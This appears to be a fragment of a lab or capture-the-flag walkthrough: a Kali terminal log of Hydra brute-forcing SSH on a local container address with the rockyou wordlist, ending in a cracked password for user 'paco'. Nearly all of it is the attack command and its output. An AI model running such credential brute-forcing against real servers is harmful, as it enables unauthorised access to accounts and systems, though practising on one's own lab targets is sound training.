 kali@kali:~$ hydra -l paco -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 11:12:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: paco   password: princess1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-05 11:13:28